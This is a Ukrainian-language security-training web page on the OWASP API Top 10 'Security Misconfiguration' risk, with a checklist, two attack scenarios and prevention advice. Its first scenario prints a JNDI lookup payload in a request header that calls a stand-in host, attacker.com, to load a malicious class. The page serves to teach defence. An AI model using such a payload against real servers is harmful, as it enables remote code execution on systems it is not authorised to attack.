class="block-header-item__dropdown-area" data-v-7a1586db><ul class="block-header-item__dropdown" data-v-7a1586db><!--[--><li class="block-header-item" data-v-7a1586db data-v-7a1586db><label class="block-header-item__label" data-v-7a1586db><!----><div class="item-content-wrapper block-header-item__item" aria-haspopup="false" data-v-7a1586db data-v-63e4f6b6><a class="item-content" href="/kiberbezpeka-api-owasp-top-10" data-v-63e4f6b6>API OWASP TOP 10 Training</a><!----></div><!----></label></li><li class="block-header-item" data-v-7a1586db data-v-7a1586db><label class="block-header-item__label" data-v-7a1586db><!----><div class="item-content-wrapper block-header-item__item" aria-haspopup="false" data-v-7a1586db data-v-63e4f6b6><a class="item-content" href="/kiberbezpeka-owasp-top-10" data-v-63e4f6b6>OWASP TOP 10 Training</a><!----></div><!----></label></li><li class="block-header-item" data-v-7a1586db data-v-7a1586db><label class="block-header-item__label" data-v-7a1586db><!----><div class="item-content-wrapper block-header-item__item" aria-haspopup="false" data-v-7a1586db data-v-63e4f6b6><a class="item-content" href="/metriki-proyektu-ta-procesiv" data-v-63e4f6b6>Metrics for process &amp; project</a><!----></div><!----></label></li><!--]--></ul></div></label></li><li class="block-header-item" data-v-ae62674f data-v-7a1586db><label class="block-header-item__label" data-v-7a1586db><input type="checkbox" class="block-header-item__mobile-dropdown-trigger" data-v-7a1586db><div class="item-content-wrapper block-header-item__item" aria-haspopup="true" data-v-7a1586db data-v-63e4f6b6><a class="item-content" href="/testuvannya-bezpeki-dodatkiv-video-kurs" data-v-63e4f6b6>Video course</a><div class="item-content__icon-container-wrapper" data-v-63e4f6b6><span class="item-content__icon-container" data-v-63e4f6b6><svg class="item-content__icon" width="10" height="7" viewBox="0 0 10 7" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-63e4f6b6><path d="M5 6.5L0.669873 0.5L9.33013 0.500001L5 6.5Z" fill="currentColor" data-v-63e4f6b6></path></svg></span></div></div><div class="block-header-item__dropdown-area" data-v-7a1586db><ul class="block-header-item__dropdown" data-v-7a1586db><!--[--><li class="block-header-item" data-v-7a1586db data-v-7a1586db><label class="block-header-item__label" data-v-7a1586db><!----><div class="item-content-wrapper block-header-item__item" aria-haspopup="false" data-v-7a1586db data-v-63e4f6b6><a class="item-content" href="/cyber-security-owasp-top-10" data-v-63e4f6b6>Video course OWASP TOP 10</a><!----></div><!----></label></li><li class="block-header-item" data-v-7a1586db data-v-7a1586db><label class="block-header-item__label" data-v-7a1586db><!----><div class="item-content-wrapper block-header-item__item" aria-haspopup="false" data-v-7a1586db data-v-63e4f6b6><a class="item-content" href="/owasp-api-kiberbezpeka" data-v-63e4f6b6>Video API OWASP TOP 10 Training</a><!----></div><!----></label></li><li class="block-header-item" data-v-7a1586db data-v-7a1586db><label class="block-header-item__label" data-v-7a1586db><!----><div class="item-content-wrapper block-header-item__item" aria-haspopup="false" data-v-7a1586db data-v-63e4f6b6><a class="item-content" href="/video-business-logic-vulnerabilities" data-v-63e4f6b6>Video Business logic vulnerabilities</a><!----></div><!----></label></li><li class="block-header-item" data-v-7a1586db data-v-7a1586db><label class="block-header-item__label" data-v-7a1586db><!----><div class="item-content-wrapper block-header-item__item" aria-haspopup="false" data-v-7a1586db data-v-63e4f6b6><a class="item-content" href="/video-module-broken-access-control" data-v-63e4f6b6>Video Module Broken Access Control</a><!----></div><!----></label></li><li class="block-header-item" data-v-7a1586db data-v-7a1586db><label class="block-header-item__label" data-v-7a1586db><!----><div class="item-content-wrapper block-header-item__item" aria-haspopup="false" data-v-7a1586db data-v-63e4f6b6><a class="item-content" href="/video-kurs-sql-injection" data-v-63e4f6b6>Video Module SQL Injection</a><!----></div><!----></label></li><li class="block-header-item" data-v-7a1586db data-v-7a1586db><label class="block-header-item__label" data-v-7a1586db><!----><div class="item-content-wrapper block-header-item__item" aria-haspopup="false" data-v-7a1586db data-v-63e4f6b6><a class="item-content" href="/video-module-identification-and-authentication-failure" data-v-63e4f6b6>Video Module Identification and authentication failure</a><!----></div><!----></label></li><li class="block-header-item" data-v-7a1586db data-v-7a1586db><label class="block-header-item__label" data-v-7a1586db><!----><div class="item-content-wrapper block-header-item__item" aria-haspopup="false" data-v-7a1586db data-v-63e4f6b6><a class="item-content" href="/video-kurs-xss" data-v-63e4f6b6>Video Module XSS</a><!----></div><!----></label></li><!--]--></ul></div></label></li><li class="block-header-item" data-v-ae62674f data-v-7a1586db><label class="block-header-item__label" data-v-7a1586db><!----><div class="item-content-wrapper block-header-item__item" aria-haspopup="false" data-v-7a1586db data-v-63e4f6b6><a class="item-content" href="/blog-kiberbezpeka" data-v-63e4f6b6>Блог</a><!----></div><!----></label></li><li class="block-header-item" data-v-ae62674f data-v-7a1586db><label class="block-header-item__label" data-v-7a1586db><!----><div class="item-content-wrapper block-header-item__item" aria-haspopup="false" data-v-7a1586db data-v-63e4f6b6><a class="item-content" href="/podcast-kiberbezpeka" data-v-63e4f6b6>Подкаст</a><!----></div><!----></label></li><!--]--></ul></nav><!--]--><!--[--><!--]--><!--[--><!--]--><!--[--><!--]--></div></div><!--]--></header></div><div class="page__blocks"><!--[--><section id="z_AFD2" class="block block--desktop-first-visible block--mobile-first-visible" style="--header-height:198px;--header-height-mobile:154px;--block-padding-top:16px;--block-padding:16px 0 16px 0;--block-padding-right:0;--block-padding-bottom:16px;--block-padding-left:0;--m-block-padding:16px;" data-v-d87a02d1><div class="block-background" data-v-d87a02d1 style="--21fe064a:rgb(7, 8, 13);--38b011f4:50%;--354660b6:0%;--6b53147f:50%;--bf4a5566:center;"><!----><!----><!----></div><div class="block-layout block-layout--layout" style="--m-grid-template-rows:12.222222222222221vw 1.1111111111111112vw auto 78.33333333333333vw 15.555555555555555vw auto 6.666666666666667vw auto 90px;--t-grid-template-rows:minmax(44px, auto) minmax(4px, auto) minmax(37px, auto) minmax(282px, auto) minmax(56px, auto) minmax(97px, auto) minmax(24px, auto) minmax(4118px, auto) 1fr;--small-desktop-grid-template-rows:1.9607843137254901vw 8.088235294117647vw auto 5.473856209150327vw 7.434640522875817vw auto 4.57516339869281vw auto 105px;--grid-template-rows:minmax(24px, auto) minmax(99px, auto) minmax(101px, auto) minmax(67px, auto) minmax(91px, auto) minmax(242px, auto) minmax(56px, auto) minmax(2095px, auto) 1fr;--m-grid-template-columns:7.317073170731707% 4.2682926829268295% 3.9634146341463414% 77.13414634146342% 7.317073170731707% 0.6097560975609756%;--grid-template-columns:0.7352941176470588% 8.905228758169935% 2.369281045751634% 13.970588235294118% 48.03921568627451% 25.98039215686275%;--m-block-min-height:auto;--t-block-min-height:4752px;--small-desktop-block-min-height:auto;--block-min-height:2880px;--cf684206:1224px;--1b0ec2ff:360px;--b11075fe:0 4.444444444444445vw;--5a2609c5:0 16px;" data-v-d87a02d1><!--[--><!--[--><div class="layout-element layout-element--layout layout-element transition transition--undefined transition--root-hidden" style="--align:center;--justify:center;--m-element-margin:0 0 16px 0;--z-index:1;--grid-row:3/4;--grid-column:2/3;--m-grid-row:2/4;--m-grid-column:1/3;--7c3810b2:101px;--36d4e892:41px;" data-v-4edbe80f><!--[--><!----><!----><!----><!----><!----><!----><!----><!----><!----><div id="zwQFVQ" class="image-wrapper image-wrapper--layout layout-element__component layout-element__component--GridImage" data-v-4edbe80f style="--54a109e6:101px;--3e67ee8b:41px;" data-v-cb1e0aee><a href="/1-authentication-testing" title style="--9c00fd5c:8.905228758169935vw;--09ad0563:8.251633986928105vw;--5de16d65:100%;--4beec8a0:auto;" class="image image--grid image--link image-wrapper--desktop" data-selector="data-image" data-animation-role="image" data-v-cb1e0aee data-v-e7628ce9><img alt src="https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=375,h=348,fit=crop/A85qrj051WU3Pble/8c6d77da4f928754046c9f11a621d3e4_90x80-Aq21b4G3kltz60Pe.png" srcset="https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=375,h=348,fit=crop/A85qrj051WU3Pble/8c6d77da4f928754046c9f11a621d3e4_90x80-Aq21b4G3kltz60Pe.png 328w,https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=768,h=712,fit=crop/A85qrj051WU3Pble/8c6d77da4f928754046c9f11a621d3e4_90x80-Aq21b4G3kltz60Pe.png 656w,https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=1024,h=950,fit=crop/A85qrj051WU3Pble/8c6d77da4f928754046c9f11a621d3e4_90x80-Aq21b4G3kltz60Pe.png 861w,https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=1024,h=950,fit=crop/A85qrj051WU3Pble/8c6d77da4f928754046c9f11a621d3e4_90x80-Aq21b4G3kltz60Pe.png 984w,https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=375,h=348,fit=crop/A85qrj051WU3Pble/8c6d77da4f928754046c9f11a621d3e4_90x80-Aq21b4G3kltz60Pe.png 109w,https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=375,h=348,fit=crop/A85qrj051WU3Pble/8c6d77da4f928754046c9f11a621d3e4_90x80-Aq21b4G3kltz60Pe.png 218w" sizes="(min-width: 920px) 109px, 38px" height="101" width="109" loading="eager" class="image__image" data-v-e7628ce9><!--[--><!--]--></a><a href="/1-authentication-testing" title style="--9c00fd5c:3.104575163398693vw;--09ad0563:3.349673202614379vw;--5de16d65:10.555555555555555vw;--4beec8a0:11.38888888888889vw;" class="image image--grid image--link image-wrapper--mobile" data-selector="data-image" data-animation-role="image" data-v-cb1e0aee data-v-e7628ce9><img alt src="https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=375,h=405,fit=crop/A85qrj051WU3Pble/8c6d77da4f928754046c9f11a621d3e4_90x80-Aq21b4G3kltz60Pe.png" srcset="https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=375,h=405,fit=crop/A85qrj051WU3Pble/8c6d77da4f928754046c9f11a621d3e4_90x80-Aq21b4G3kltz60Pe.png 360w,https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=768,h=829,fit=crop/A85qrj051WU3Pble/8c6d77da4f928754046c9f11a621d3e4_90x80-Aq21b4G3kltz60Pe.png 720w,https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=1024,h=1106,fit=crop/A85qrj051WU3Pble/8c6d77da4f928754046c9f11a621d3e4_90x80-Aq21b4G3kltz60Pe.png 945w,https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=1440,h=1554,fit=crop/A85qrj051WU3Pble/8c6d77da4f928754046c9f11a621d3e4_90x80-Aq21b4G3kltz60Pe.png 1080w,https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=375,h=405,fit=crop/A85qrj051WU3Pble/8c6d77da4f928754046c9f11a621d3e4_90x80-Aq21b4G3kltz60Pe.png 38w,https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=375,h=405,fit=crop/A85qrj051WU3Pble/8c6d77da4f928754046c9f11a621d3e4_90x80-Aq21b4G3kltz60Pe.png 76w" sizes="(min-width: 920px) 109px, 38px" height="41" width="38" loading="eager" class="image__image" data-v-e7628ce9><!--[--><!--]--></a></div><!----><!----><!----><!----><!----><!--[--><!--]--><!--]--></div><div class="layout-element layout-element--layout layout-element transition transition--undefined" style="--text:left;--align:flex-start;--justify:flex-start;--m-element-margin:0 0 16px 0;--z-index:2;--grid-row:2/6;--grid-column:4/7;--m-grid-row:3/6;--m-grid-column:4/7;--7c3810b2:358px;--36d4e892:375px;" data-v-4edbe80f><!--[--><!----><!----><!----><!----><!----><div class="text-box layout-element__component layout-element__component--GridTextBox" id="zNQdnW" data-v-4edbe80f style="--54285089:break-spaces;--6191828b:break-spaces;"><h1 style="color: rgb(255, 198, 50); letter-spacing: -0.01em; margin-bottom: 1.25em" dir="auto">Security Misconfiguration</h1></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--[--><!--]--><!--]--></div><div class="layout-element layout-element--layout layout-element transition transition--undefined transition--root-hidden" style="--align:center;--justify:center;--m-element-margin:0 0 16px 0;--z-index:3;--grid-row:5/7;--grid-column:5/6;--m-grid-row:5/7;--m-grid-column:2/5;--7c3810b2:333px;--36d4e892:153px;" data-v-4edbe80f><!--[--><!----><!----><!----><!----><!----><!----><!----><!----><!----><div id="zZJ3br" class="image-wrapper image-wrapper--layout layout-element__component layout-element__component--GridImage" data-v-4edbe80f style="--54a109e6:333px;--3e67ee8b:153px;" data-v-cb1e0aee><div rel="nofollow" title style="--9c00fd5c:48.03921568627451vw;--09ad0563:27.205882352941178vw;--5de16d65:100%;--4beec8a0:auto;" class="image image--grid image-wrapper--desktop" data-selector="data-image" data-animation-role="image" data-v-cb1e0aee data-v-e7628ce9><img alt src="https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=768,h=435,fit=crop/A85qrj051WU3Pble/pasted-image-0-AwvJvqo6L0INyWo9.png" srcset="https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=375,h=213,fit=crop/A85qrj051WU3Pble/pasted-image-0-AwvJvqo6L0INyWo9.png 328w,https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=768,h=436,fit=crop/A85qrj051WU3Pble/pasted-image-0-AwvJvqo6L0INyWo9.png 656w,https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=1024,h=581,fit=crop/A85qrj051WU3Pble/pasted-image-0-AwvJvqo6L0INyWo9.png 861w,https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=1024,h=580,fit=crop/A85qrj051WU3Pble/pasted-image-0-AwvJvqo6L0INyWo9.png 984w,https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=768,h=435,fit=crop/A85qrj051WU3Pble/pasted-image-0-AwvJvqo6L0INyWo9.png 588w,https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=1440,h=816,fit=crop/A85qrj051WU3Pble/pasted-image-0-AwvJvqo6L0INyWo9.png 1176w" sizes="(min-width: 920px) 588px, 280px" height="333" width="588" loading="lazy" class="image__image" data-v-e7628ce9><!--[--><!--]--></div><div rel="nofollow" title style="--9c00fd5c:22.875816993464053vw;--09ad0563:12.5vw;--5de16d65:77.77777777777777vw;--4beec8a0:42.5vw;" class="image image--grid image-wrapper--mobile" data-selector="data-image" data-animation-role="image" data-v-cb1e0aee data-v-e7628ce9><img alt src="https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=375,h=205,fit=crop/A85qrj051WU3Pble/pasted-image-0-AwvJvqo6L0INyWo9.png" srcset="https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=375,h=206,fit=crop/A85qrj051WU3Pble/pasted-image-0-AwvJvqo6L0INyWo9.png 360w,https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=768,h=420,fit=crop/A85qrj051WU3Pble/pasted-image-0-AwvJvqo6L0INyWo9.png 720w,https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=1024,h=560,fit=crop/A85qrj051WU3Pble/pasted-image-0-AwvJvqo6L0INyWo9.png 945w,https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=1440,h=787,fit=crop/A85qrj051WU3Pble/pasted-image-0-AwvJvqo6L0INyWo9.png 1080w,https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=375,h=205,fit=crop/A85qrj051WU3Pble/pasted-image-0-AwvJvqo6L0INyWo9.png 280w,https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=768,h=420,fit=crop/A85qrj051WU3Pble/pasted-image-0-AwvJvqo6L0INyWo9.png 560w" sizes="(min-width: 920px) 588px, 280px" height="153" width="280" loading="lazy" class="image__image" data-v-e7628ce9><!--[--><!--]--></div></div><!----><!----><!----><!----><!----><!--[--><!--]--><!--]--></div><div class="layout-element layout-element--layout layout-element transition transition--undefined" style="--text:left;--align:flex-start;--justify:flex-start;--m-element-margin:0 0 16px 0;--z-index:4;--grid-row:8/9;--grid-column:1/7;--m-grid-row:8/9;--m-grid-column:1/6;--7c3810b2:2095px;--36d4e892:4118px;" data-v-4edbe80f><!--[--><!----><!----><!----><!----><!----><div class="text-box layout-element__component layout-element__component--GridTextBox" id="zLL-6e" data-v-4edbe80f style="--54285089:break-spaces;--6191828b:break-spaces;"><h2 style="color: rgb(255, 198, 50); margin-bottom: 32px" dir="auto"><span style="text-transform: none; letter-spacing: normal">Особливості цієї вразливості</span></h2><p class="body" style="color: rgb(255, 255, 255)" dir="auto">Зловмисники часто намагаються знайти невиправлені недоліки, загальні кінцеві точки, служби, що працюють із незахищеними конфігураціями за замовчуванням, або незахищені файли та каталоги, щоб отримати неавторизований доступ або знання системи. Більшість із них загальнодоступні, і можуть бути доступні експлойти.</p><h2 style="color: rgb(255, 198, 50)" dir="auto"><span style="text-transform: none; letter-spacing: normal">Поширеність</span></h2><p class="body" style="color: rgb(255, 255, 255)" dir="auto">Неправильна конфігурація безпеки може статися на будь-якому рівні стека API, від рівня мережі до рівня програми. Є автоматизовані інструменти для виявлення та використання неправильних конфігурацій, таких як непотрібні служби чи застарілі параметри.</p><h2 style="color: rgb(255, 198, 50); margin-bottom: 33px" dir="auto"><span style="text-transform: none; letter-spacing: normal">Впливи</span></h2><p class="body" style="color: rgb(255, 255, 255)" dir="auto"><span style="text-transform: none; letter-spacing: normal">Неправильна конфігурація безпеки не лише відкриває конфіденційні дані користувача, але й деталі системи, що може призвести до повного зламу сервера.</span></p><p class="body" dir="auto"></p><h2 style="color: rgb(255, 198, 50); margin-bottom: 32px" dir="auto">Як зрозуміти що API вразлива?</h2><p class="body" style="color: rgb(255, 255, 255)" dir="auto">API може бути вразливим, якщо:</p><ul dir="auto"><li style="color: rgb(255, 255, 255)"><p class="body" style="color: rgb(255, 255, 255)" dir="auto">Відповідна безпека відсутня в будь-якій частині стеку API або якщо є неправильно налаштовані дозволи для хмарних служб</p></li><li style="color: rgb(255, 255, 255)"><p class="body" style="color: rgb(255, 255, 255)" dir="auto">Немає останніх патчів безпеки або системи застаріли</p></li><li style="color: rgb(255, 255, 255)"><p class="body" style="color: rgb(255, 255, 255)" dir="auto">Увімкнено непотрібні функції</p></li><li style="color: rgb(255, 255, 255)"><p class="body" style="color: rgb(255, 255, 255)" dir="auto">Існують розбіжності в тому, як сервери в ланцюжку серверів HTTP обробляють вхідні запити</p></li><li style="color: rgb(255, 255, 255)"><p class="body" style="color: rgb(255, 255, 255)" dir="auto">Безпека транспортного рівня (TLS) відсутня</p></li><li style="color: rgb(255, 255, 255)"><p class="body" style="color: rgb(255, 255, 255)" dir="auto">Директиви безпеки чи керування кеш-пам’яттю не надсилаються клієнтам</p></li><li style="color: rgb(255, 255, 255)"><p class="body" style="color: rgb(255, 255, 255)" dir="auto">Політика спільного використання ресурсів між джерелами (CORS) відсутня або налаштована неправильно</p></li><li style="color: rgb(255, 255, 255)"><p class="body" style="color: rgb(255, 255, 255)" dir="auto">Повідомлення про помилки містять трасування стека або розкривають іншу конфіденційну інформацію</p></li></ul><p class="body" style="color: rgb(255, 255, 255); letter-spacing: normal" dir="auto"></p><h2 style="color: rgb(255, 198, 50); margin-bottom: 32px" dir="auto">Приклади сценаріїв атак</h2><h4 style="color: rgb(255, 198, 50)" dir="auto">Сценарій №1 </h4><p class="body" style="color: rgb(255, 255, 255)" dir="auto">Внутрішній сервер API підтримує логування, записаний популярною сторонньою утилітою логування з відкритим вихідним кодом із підтримкою розширення покажчика місця заповнення та пошуку JNDI (інтерфейс іменування Java та каталогів), обидва ввімкнені за замовчуванням. Для кожного запиту у файл журналу записується новий запис із таким шаблоном: <strong>&lt;method&gt; &lt;api_version&gt;/&lt;path&gt; - &lt;status_code&gt;</strong>.</p><p class="body" style="color: rgb(255, 255, 255); letter-spacing: normal" dir="auto">Поганий виконавець надсилає такий запит API, який записується у файл журналу доступу:</p><p class="body" style="color: rgb(250, 0, 0)" dir="auto">GET /health X-Api-Version: ${jndi:ldap://<a href="http://attacker.com/Malicious.class">attacker.com/Malicious.class</a>}</p><p class="body" style="color: rgb(255, 255, 255); letter-spacing: normal" dir="auto">Через незахищену конфігурацію та політику, яка дозволяє вихід до мережі, щоб записати відповідний запис до логів, під час розширення значення в заголовку запиту, утиліта логування витягне та виконає об’єкт із <strong>X-Api-Version </strong>зловмисника <strong>Malicious.class.</strong> для можливості керувати віддалено сервером.</p><h4 style="color: rgb(255, 198, 50)" dir="auto">Сценарій №2</h4><p class="body" style="color: rgb(255, 255, 255); margin-bottom: 32px" dir="auto">Веб-сайт соціальної мережі пропонує функцію «прямих повідомлень», яка дозволяє користувачам вести приватні розмови. Щоб отримати нові повідомлення для певної розмови, веб-сайт надсилає такий запит API:</p><p class="body" style="color: rgb(250, 0, 0)" dir="auto">GET /dm/user_updates.json?conversation_id=1234567&amp;cursor=GRlFp7LCUAAAA</p><p class="body" style="color: rgb(255, 255, 255); letter-spacing: normal" dir="auto">Оскільки відповідь API не містить <strong>Cache-Control</strong> заголовка відповіді HTTP, приватні розмови зрештою кешуються веб-браузером, що дозволяє зловмисникам отримувати їх із файлів кешу браузера у файловій системі.</p><h2 style="color: rgb(255, 198, 50)" dir="auto">Як запобігти</h2><ul dir="auto"><li style="color: rgb(255, 255, 255)"><p class="body" dir="auto">Переконайтеся, що всі зв’язки API від клієнта до сервера та будь-яких вхідних/вихідних компонентів відбуваються через зашифрований канал зв’язку (TLS), незалежно від того, внутрішній це чи загальнодоступний API.</p></li><li style="color: rgb(255, 255, 255)"><p class="body" dir="auto">Конкретизуйте, за допомогою яких запитів HTTP можна отримати доступ до кожного API: усі інші запити HTTP мають бути вимкнені.</p></li><li style="color: rgb(255, 255, 255)"><p class="body" dir="auto">API, до яких очікується доступ для клієнтів на основі веб-додатків, мають:</p><ul dir="auto"><li><p class="body" dir="auto">запровадити належну політику спільного використання ресурсів між джерелами (CORS).</p></li><li><p class="body" dir="auto">включити відповідні заголовки безпеки.</p></li><li><p class="body" dir="auto">Обмежте типи вхідного вмісту, які відповідають бізнес-вимогам.</p></li><li><p class="body" dir="auto">Переконайтеся, що всі сервери в ланцюжку HTTP-серверів (наприклад, балансувальники навантаження, зворотні та прямі проксі-сервери та внутрішні сервери) обробляють вхідні запити однаково, щоб уникнути проблем із розсинхронізацією.</p></li></ul></li></ul><p class="body" style="color: rgb(255, 255, 255); letter-spacing: normal" dir="auto"></p></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--[--><!--]--><!--]--></div><!--]--><!--]--></div><!----><!----><!----><!----><!----><!----><!----></section><section id="6qulm486qaUFWFp9ND7u2" class="block block--footer" style="--cols:12;--rows:4;--width:1224px;--m-rows:1;--col-gap:24px;--row-gap:16px;--row-size:48px;--column-gap:24px;--block-padding-top:16px;--block-padding:16px 0 16px 0;--block-padding-right:0;--block-padding-bottom:16px;--block-padding-left:0;--m-block-padding:49px 16px 40px 16px;--oldContentWidth:1600px;" data-v-d87a02d1><div class="block-background" data-v-d87a02d1 style="--21fe064a:rgb(255, 198, 50);--38b011f4:50%;--354660b6:0%;--6b53147f:50%;--bf4a5566:center;"><!----><!----><!----></div><div class="block-layout block-layout--layout" style="--m-grid-template-rows:7.777777777777778vw auto 8.88888888888889vw auto 10vw auto 10.833333333333334vw auto 0.8333333333333334vw auto 3px;--t-grid-template-rows:minmax(28px, auto) minmax(32px, auto) minmax(32px, auto) minmax(43px, auto) minmax(36px, auto) minmax(51px, auto) minmax(39px, auto) minmax(113px, auto) minmax(3px, auto) minmax(47px, auto) 1fr;--small-desktop-grid-template-rows:5.228758169934641vw auto 2.450980392156863vw auto 2.7777777777777777vw 0.7352941176470589vw 9.803921568627452vw auto 17px;--grid-template-rows:minmax(64px, auto) minmax(31px, auto) minmax(30px, auto) minmax(9px, auto) minmax(34px, auto) minmax(9px, auto) minmax(120px, auto) minmax(23px, auto) 1fr;--m-grid-template-columns:49.08536585365854% 17.98780487804878% 32.926829268292686%;--grid-template-columns:14.624183006535949% 10.866013071895425% 7.18954248366013% 3.2679738562091507% 28.104575163398692% 11.683006535947712% 22.058823529411764% 2.2058823529411766%;--m-block-min-height:auto;--t-block-min-height:427px;--small-desktop-block-min-height:auto;--block-min-height:337px;--cf684206:1224px;--1b0ec2ff:360px;--b11075fe:0 4.444444444444445vw;--5a2609c5:0 16px;" data-v-d87a02d1><!--[--><!--[--><div class="layout-element layout-element--layout layout-element transition transition--undefined" style="--text:left;--align:flex-start;--justify:flex-start;--m-element-margin:0 0 46px 0;--z-index:1;--grid-row:2/5;--grid-column:5/6;--m-grid-row:6/7;--m-grid-column:1/4;--7c3810b2:70px;--36d4e892:51px;" data-v-4edbe80f><!--[--><!----><!----><!----><!----><!----><div class="text-box layout-element__component layout-element__component--GridTextBox" id="FzKLUGrP-I20WZFfKjkAJ" data-v-4edbe80f style="--54285089:break-spaces;--6191828b:break-spaces;"><h6 style="color: rgb(7, 8, 13); --lineHeightDesktop: 1.3; --fontSizeDesktop: 24px"><strong>E-mail:</strong></h6><p class="body" style="color: rgb(7, 8, 13); --lineHeightDesktop: 1.3; --fontSizeDesktop: 24px"><strong><a href="mailto:svyat.login@gmail.com">svyat.login@gmail.com</a></strong></p></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--[--><!--]--><!--]--></div><div class="layout-element layout-element--layout layout-element transition transition--undefined" style="--icon-size:43px;--icon-color:rgb(7, 8, 13);--icon-spacing:space-between;--icon-direction:row;--icon-color-hover:rgb(58, 58, 58);--m-element-margin:0 0 48px 0;--space-between-icons:32px;--z-index:2;--grid-row:4/6;--grid-column:1/2;--m-grid-row:4/5;--m-grid-column:1/2;--7c3810b2:43px;--36d4e892:43px;" data-v-4edbe80f><!--[--><!----><!----><!----><!----><!----><!----><!----><div class="social-icons social-icons--row layout-element__component layout-element__component--GridSocialIcons" style="--m-icon-direction:row;--icon-padding-vertical:0;--icon-padding-horizontal:var(--space-between-icons);height:100%;--space-between-icons:0px;" id="Hx2bL82gfDPB5NUTk_s8p" data-v-4edbe80f data-v-4f5a0e3f><!--[--><a href="https://www.facebook.com/svatogor" target="_blank" rel="noopener" title="Go to Facebook page" class="social-icons__link" data-v-4f5a0e3f><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24">
<path fill="currentColor" d="M24 12.0726C24 5.44354 18.629 0.0725708 12 0.0725708C5.37097 0.0725708 0 5.44354 0 12.0726C0 18.0619 4.38823 23.0264 10.125 23.9274V15.5414H7.07661V12.0726H10.125V9.4287C10.125 6.42144 11.9153 4.76031 14.6574 4.76031C15.9706 4.76031 17.3439 4.99451 17.3439 4.99451V7.94612H15.8303C14.34 7.94612 13.875 8.87128 13.875 9.82015V12.0726H17.2031L16.6708 15.5414H13.875V23.9274C19.6118 23.0264 24 18.0619 24 12.0726Z"></path>
</svg>
</a><a href="https://www.linkedin.com/in/%D1%81%D0%B2%D1%8F%D1%82%D0%BE%D1%81%D0%BB%D0%B0%D0%B2-%D0%BB%D0%BE%D0%B3%D0%B8%D0%BD-6520b17a/" target="_blank" rel="noopener" title="Go to Linkedin-in page" class="social-icons__link" data-v-4f5a0e3f><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24">
<path fill="currentColor" d="M5.37214 23.9997H0.396429V7.97649H5.37214V23.9997ZM2.88161 5.79078C1.29054 5.79078 0 4.47292 0 2.88185C1.13882e-08 2.1176 0.303597 1.38465 0.844003 0.844247C1.38441 0.303841 2.11736 0.000244141 2.88161 0.000244141C3.64586 0.000244141 4.3788 0.303841 4.91921 0.844247C5.45962 1.38465 5.76321 2.1176 5.76321 2.88185C5.76321 4.47292 4.47214 5.79078 2.88161 5.79078ZM23.9946 23.9997H19.0296V16.1997C19.0296 14.3408 18.9921 11.9569 16.4427 11.9569C13.8557 11.9569 13.4593 13.9765 13.4593 16.0658V23.9997H8.48893V7.97649H13.2611V10.1622H13.3307C13.995 8.90328 15.6177 7.57471 18.0386 7.57471C23.0743 7.57471 24 10.8908 24 15.1979V23.9997H23.9946Z"></path>
</svg>
</a><a href="https://t.me/qa_security" target="_blank" rel="noopener" title="Go to Telegram page" class="social-icons__link" data-v-4f5a0e3f><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24">
<path fill="currentColor" d="M12 0C5.37097 0 0 5.37097 0 12C0 18.629 5.37097 24 12 24C18.629 24 24 18.629 24 12C24 5.37097 18.629 0 12 0ZM17.8935 8.22097L15.9242 17.5016C15.779 18.1597 15.3871 18.3194 14.8403 18.0097L11.8403 15.7984L10.3935 17.1919C10.2339 17.3516 10.0984 17.4871 9.78871 17.4871L10.0016 14.4339L15.5613 9.41129C15.8032 9.19839 15.5081 9.07742 15.1887 9.29032L8.31774 13.6161L5.35645 12.6919C4.7129 12.4887 4.69839 12.0484 5.49194 11.7387L17.0613 7.27742C17.5984 7.08387 18.0677 7.40806 17.8935 8.22097Z"></path>
</svg>
</a><!--]--></div><!----><!----><!----><!----><!----><!----><!----><!--[--><!--]--><!--]--></div><div class="layout-element layout-element--layout layout-element transition transition--undefined" style="--text:left;--align:flex-start;--justify:flex-start;--m-element-margin:0 0 16px 0;--z-index:3;--grid-row:8/9;--grid-column:1/4;--m-grid-row:10/11;--m-grid-column:1/3;--7c3810b2:23px;--36d4e892:47px;" data-v-4edbe80f><!--[--><!----><!----><!----><!----><!----><div class="text-box layout-element__component layout-element__component--GridTextBox" id="z5LFQT" data-v-4edbe80f style="--54285089:break-spaces;--6191828b:break-spaces;"><h3 style="color: rgb(26, 26, 26); --lineHeightMobile: 1.3; --lineHeightDesktop: 1.3; --fontSizeMobile: 18px; --fontSizeDesktop: 18px" dir="auto">© 2018 - 2025 <a href="http://svyat.tech">svyat.tech</a></h3></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--[--><!--]--><!--]--></div><div class="layout-element layout-element--layout layout-element transition transition--undefined" style="--text:left;--align:flex-start;--justify:flex-start;--m-element-margin:0 0 16px 